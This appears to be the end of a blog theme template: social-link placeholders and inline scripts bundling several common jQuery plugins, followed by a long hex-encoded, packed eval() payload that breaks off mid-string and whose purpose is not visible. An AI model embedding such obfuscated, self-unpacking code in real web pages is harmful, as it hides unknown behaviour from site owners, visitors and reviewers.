<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c